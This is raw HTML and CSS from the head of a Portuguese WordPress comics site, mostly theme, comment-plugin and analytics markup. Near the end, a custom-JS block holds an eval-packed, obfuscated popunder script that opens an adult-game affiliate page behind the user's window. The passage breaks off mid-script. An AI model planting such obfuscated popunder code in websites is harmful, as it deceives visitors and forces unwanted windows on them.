:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.carousel.css?ver=1768763241' media='all' />
<link data-minify="1" rel='stylesheet' id='owltheme-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.theme.css?ver=1768763241' media='all' />
<link data-minify="1" rel='stylesheet' id='owltransitions-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.transitions.css?ver=1768763241' media='all' />
<link data-minify="1" rel='stylesheet' id='shq-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/style.css?ver=1768763241' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1768763241' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #777777;border-top:none}#wpdcom .ql-container{border:1px solid #777777;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #777777;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #777777}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d1363d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d1363d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d1363d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d1363d;border-bottom-color:#d1363d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db5f64;background:#fbebec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d1363d}#wpdcom .wpd-filter-view-all:hover{background:#d1363d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d1363d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d1363d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d1363d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d1363d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d1363d;border:1px solid #e89b9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d1363d}#wpd-bubble-wrapper > div{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d1363d}.wpd-inline-icon-count{background-color:#d1363d}.wpd-inline-icon-count::before{border-right-color:#d1363d}.wpd-inline-form-wrapper::before{border-bottom-color:#d1363d}.wpd-inline-form-question{background-color:#d1363d}.wpd-inline-form{background-color:#d1363d}.wpd-last-inline-comments-wrapper{border-color:#d1363d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d1363d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}#wpdcom .wpd-social-login .wpd-connect-with{display:inline!important}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1768763241' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/jquery.mobile.js?ver=1768763241" id="mjQuery-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/modernizr.js?ver=1768763241" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/lib/svg4everybody.min.js?ver=6.9" id="svg4everybody-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/shq.min.js?ver=1768809879" id="shq-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WRHLJGZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.superhq.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHLJGZ", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.superhq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.superhq.net/wp-json/wp/v2/posts/48262" />        <style>
            .aneBanners {
                margin: 15px 0;
                text-align: center;
            }
            
            .aneBannersItem {
                display: inline-block;
                margin: 0 4px 4px;
            }

            .aneBannersMobile {
                display: none;
            }

            @media (max-width: 992px) {
                .aneBannersMobile { 
                    display: block;
                }

                .aneBannersDesktop {
                    display: none;
                }
            }
        </style>
            	<style>
			.thumb-ads {
                position: absolute;
                top: 4px;
                left: 5px;
                display: inline-block;
                background-color: #006400;
                color: #FFF;
                z-index: 100;
                padding: 0 7px;
                font-size: 12px;
                line-height: 17px;
            }
		</style>
    	        <style>
            .ane-banner-mobile {
                display: none;
            }

            @media (max-width: 780px) {
                .ane-banner-mobile {
                    display: block;
                }                

                .ane-banner-desktop {
                    display: none;
                }                
            }
        </style>
        	<style>
		.postVideo {
			display: block;
			width: 100%;
		}
		
		.postVideo video::-webkit-media-controls {
		  	display: none !important;
		}
		
		.postVideo video::-webkit-media-controls-enclosure {
			display:none !important;
		}

		/* Could Use thise as well for Individual Controls */
		.postVideo ::-webkit-media-controls-play-button {}
		.postVideo ::-webkit-media-controls-volume-slider {}
		.postVideo ::-webkit-media-controls-mute-button {}
		.postVideo ::-webkit-media-controls-timeline {}
		.postVideo ::-webkit-media-controls-current-time-display {}
	</style>
	<!-- start Simple Custom CSS and JS -->
<meta name="juicyads-site-verification" content="49c11c1458ecc63132ef6af961fc2dcb">

<meta name="juicyads-site-verification" content="8757c02c503e7dc2a02d702d674e5499"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
var exoUrl =  'https://www.tufos.com.br/games/o-sacana-e-voce/?utm_source=superhqnetpop&utm_medium=AfiliadosTufos&utm_campaign=superhqnetpop';
var cookieName = 'superhqnetpop';
var baseDomain = '';


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c V=H;5 1x(){8"3x"+25.2S(3T*25.2I()+3L)}5 K(v,F,17){b(v.1v){v.1v(F,17,l)}1o b(v.3w){v["e"+F+17]=17;v[F+17]=5(){v["e"+F+17](7.1d)};v.3w("3t"+F,v[F+17])}1o{v["3t"+F]=v["e"+F+17]}}32.3M.39=5(h){16.3U(16.3K()+h);8 16};5 3p(1T,1s,35){c 2s=2C 32();2s.39(12);c 3e=3C(1s)+((35==H)?"":"; 3H="+2s.42())+"; 3O="+3S+"; 3N=/";6.3j=1T+"="+3e}5 3s(1T){c i,x,y,1l=6.3j.1G(";");38(i=0;i<1l.3I;i++){x=1l[i].3q(0,1l[i].1m("="));y=1l[i].3q(1l[i].1m("=")+1);x=x.3F(/^\\s+|\\s+$/g,"");b(x==1T){8 3B(y)}}}c 3={2g:{Q:3A,S:44},3g:5(){c k=3.k;V=2B;b(G!=2B){1M{b(G.6.U.1q()){V=G}}1R(2p){}}b(k.3u.3n(V)){3X.3W(\'1z\');3.q.1z();8}b(k.p.2u){3.q.J();8}b(k.p.J){3.q.J();8}b(k.p.D&&k.1h(43)){3.q.1D();8}b(k.p.D&&k.1h(41)){c 1I=l;1M{c 3l=2C 3V(\'3k.3k\');b(3l){1I=f}}1R(e){b(m.2f&&m.2f[\'28/x-2c-2m\']!=1n&&m.2f[\'28/x-2c-2m\'].40){1I=f}}b(1I){3.q.20()}1o{3.q.1D()}8}b(k.p.D&&k.1h(33)&&m.3o.1m("3f")!=-1){3.q.2w();8}b(k.p.D&&k.1h(30)&&m.3o.1m("3f")!=-1){3.q.2K();8}b(k.p.D&&k.2O(30)){3.q.1w();8}b(k.p.D&&k.3a(30)){3.q.1Y();8}b(k.p.D&&k.1h(31)){3.q.2w();8}b(k.p.15){3.q.15();8}3.q.J();8},1y:5(){8\'Q=\'+3.2g.Q+\',S=\'+3.2g.S+\',G=0,1H=0,37=1,U=1,34=0,2W=0,2T=1,2X=1\'},2e:{t:l},t:5(){b(3.2e.t)8 f;b(3s(3r))8 f;8 l},Y:5(){16.2e.t=f;3p(3r,1,1)},3b:5(13){c R=13;b(R.1E("B")==H&&R.1A.E()!="1p"){c o=0;36(R.1k&&o<=4&&R.1A.E()!="1p"){o++;R=R.1k;b(R.1A.E()==="a"&&R.M!=""){3Z}}}8 R},A:{J:5(){b(3.t())8 f;c 1W="22:26";c r=3.1y();c 1e=V.7.C(1W,1x(),r);b(1e){1e.1O();b(m.j.E().1m("3Q")>-1){V.7.1O();V.7.1a()}1e.2H=5(e){3R(e){23=e.23;2F=5(){c x,1W=23.2E;b(1K 7.3P!="1n"){x=7.C("22:26");x.1j()}1o b(m.j.E().1m("D/2")>-1){x=7.C("22:26");x.1j()}1M{2M.7.1a()}1R(2p){}7.U=1W;7.1O()};2F()}};1e.23={2E:10};1e.2H(1e)}3.Y();8},1w:5(){b(3.t())8 f;7.C(\'2o:7.1a()\',\'2Y\');c w=7.C(\'22:26\',1x(),3.1y());c 